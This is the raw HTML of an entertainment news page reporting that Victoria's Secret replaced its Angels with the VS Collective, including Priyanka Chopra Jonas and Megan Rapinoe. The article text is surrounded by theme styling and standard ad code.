.tdi_53_27a{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_24a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_24a{
                    vertical-align: baseline;
                }.tdi_55_24a .wpb_wrapper,
				.tdi_55_24a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_24a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_24a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_294 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_294" >
<style>

/* inline tdc_css att */

.tdi_56_294{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_294 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_294 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_294 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_294 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_294{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_294 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_294 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Entertainment</a><a class="tdb-entry-category" href="https://periodicaltoday.com/magazine/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Magazine</a></div></div><div class="td_block_wrap tdb_title tdi_57_249 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_249" >
<style>

/* inline tdc_css att */

.tdi_57_249{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_249 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_249 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_249{
					text-align: left;
				}.tdi_57_249 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_249 .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_249 .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_249 .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Priyanka Chopra Jonas, Megan Rapinoe and more join Victoria’s Secret!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_60_14e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_14e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_14e,
				.tdi_60_14e .tdc-inner-columns{
				    display: block;
				}.tdi_60_14e .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_14e{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_14e .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_421  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_421{
                    vertical-align: baseline;
                }.tdi_62_421 .wpb_wrapper,
				.tdi_62_421 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_421 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_421{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_411 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_411" >
<style>

/* inline tdc_css att */

.tdi_63_411{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_411{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_411 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2021-06-17T16:33:46+00:00">June 17, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_964 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_964" >
<style>

/* inline tdc_css att */

.tdi_64_964{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_964{
                    display: inline-block;
                }.tdi_64_964 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_964 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_964 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_964 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_964 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_551 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_551" >
<style>
/* custom css */
.tdi_65_551 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2021/06/priyanka-chopra-megan-rapinoe.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_551 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_551 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_551 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_551 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_565 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_565" >
<style>

/* inline tdc_css att */

.tdi_66_565{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_565,
                .tdi_66_565 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_565 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_565 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_565 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_565 h4{
			        font-family:Raleway !important;
		        }.tdi_66_565 h5{
			        font-family:Raleway !important;
		        }.tdi_66_565 h6{
			        font-family:Raleway !important;
		        }.tdi_66_565 li{
			        font-family:Raleway !important;
		        }.tdi_66_565 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_565 .wp-caption-text,
				.tdi_66_565 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_565,
				.tdi_66_565 p{
			        color: #000000;
		        }.tdi_66_565 a{
			        color: #1342f3;
		        }.tdi_66_565 a:hover{
			        color: #000000;
		        }.tdi_66_565 .page-nav a,
				.tdi_66_565 .page-nav span,
				.tdi_66_565 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_565 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_565 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Victoria’s Secret has decided to ditch the classic angels to redefine ‘sexy’ in an attempt to promote women empowerment. Now, actress Priyanka Chopra Jonas United States Women’s National Soccer Team player Megan Rapinoe have been included in the crew.</p>
<p>The brand made the announcement on Wednesday that they are switching up their brand image. VS Collective is, “an ever-growing group of accomplished women who share a common passion to drive positive change.” Therefore, Victoria’s Secret has replaced its angels with a new debut crew which will include “accomplished” women.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>Chief Marketing Officer Martha Pease stated that the goal with VS Collective is to create a “platform that will build new, deeper relationships with all women,” while simultaneously transforming “how we connect with and show up for women.”</p>
<p>Moreover, Victoria’s Secret will also be launching The Victoria’s Secret Global Fund for Women’s Cancers. It is about “fun innovative research projects aimed at progressing treatments and cures for women’s cancers.”</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Martin Waters, the Chief Executive Officer for Victoria’s Secret said, “At Victoria’s Secret, we are on an incredible journey to become the world’s leading advocate for women. This is a dramatic shift for our brand, and it’s a shift that we embrace from our core. These new initiatives are just the beginning,”</p>
<p>Talking about this opportunity, Priyanka Chopra Jonas said in a press release, “I can vividly remember the thrill at 16 opening a gift from Victoria’s Secret given to me by my aunt. A new era always brings a sense of freedom, and the opportunity to play a part in shaping the evolution of future success of a heritage brand like Victoria’s Secret is so exciting to me.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Chopra Jonas added, “As we work together to chart the path forward in a new and impactful way, I’m not only looking forward to developing future collections that are inclusive of all people, but I am most excited for new customers and for those who have always been a customer of Victoria’s Secret to feel represented and like they belong.”</p>
<p>In this new debut crew, Priyanka Chopra Jonas and Megan Rapinoe are accompanies with fellow VS Collective members- model Adut Akech, journalist Amanda de Cadet, women’s sports advocate Eileen Gu, body positivity advocate Paloma Elsesser and LGBTQIA+ advocate Valentina Sampaio.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>With this partnership, Valentina Sampaio became Victoria’s Secret’s first transgender model.</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>admin</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_2aa td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_2aa" >
<style>

/* inline tdc_css att */

.tdi_68_2aa{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_2aa .td-post-sharing,
				.tdi_68_2aa .tdb-share-classic{
					text-align: center;
				}.tdi_68_2aa .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_2aa .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_2aa .td-social-expand-tabs-icon,
				.tdi_68_2aa .td-icon-share{
					color: #ffffff;
				}.tdi_68_2aa .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_2aa .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_2aa .td-social-share-text,
				.tdi_68_2aa .td-social-handler{
					background-color: #000000;
				}.tdi_68_2aa .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_2aa .td-social-handler{
					border-color: #000000;
				}.tdi_68_2aa .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_2aa .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_2aa .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_2aa .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_2aa .td-ps-bg .td-social-network div,
				.tdi_68_2aa .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_2aa .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_2aa .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_2aa .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_2aa .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_2aa .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_2aa .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_2aa .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_2aa" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fpriyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Priyanka+Chopra+Jonas%2C+Megan+Rapinoe+and+more+join+Victoria%E2%80%99s+Secret%21&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fpriyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/&amp;media=https://periodicaltoday.com/wp-content/uploads/2021/06/priyanka-chopra-megan-rapinoe.jpg&amp;description=Priyanka+Chopra+Jonas%2C+Megan+Rapinoe+and+more+join+Victoria%E2%80%99s+Secret%21" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Priyanka+Chopra+Jonas%2C+Megan+Rapinoe+and+more+join+Victoria%E2%80%99s+Secret%21 %0A%0A https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_2aa">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_ad6 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_ad6" >
<style>
/* custom css */
.tdi_69_ad6 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_ad6 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_ad6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_ad6 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_ad6 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_ad6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_ad6 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_ad6 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_ad6 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_ad6 .td-post-vid-time{
					display: block;
				}.tdi_69_ad6 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_ad6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_ad6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_ad6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_ad6 .td-read-more{
					display: none;
				}.tdi_69_ad6 .td-post-author-name{
					display: none;
				}.tdi_69_ad6 .td-post-date,
				.tdi_69_ad6 .td-post-author-name span{
					display: none;
				}.tdi_69_ad6 .td-module-comments{
					display: none;
				}.tdi_69_ad6 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_ad6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_ad6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_ad6 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_ad6 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_ad6 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_ad6 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_ad6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_ad6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_ad6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ad6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_ad6 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_ad6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_ad6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ad6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ad6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_ad6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_ad6 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_ad6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ad6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_ad6 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_ad6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_ad6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ad6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ad6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_ad6 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_ad6 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_ad6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_ad6 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_ad6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ad6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_ad6 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_ad6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ad6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ad6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_ad6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_ad6 = new tdBlock();
block_tdi_69_ad6.id = "tdi_69_ad6";
block_tdi_69_ad6.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2141,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 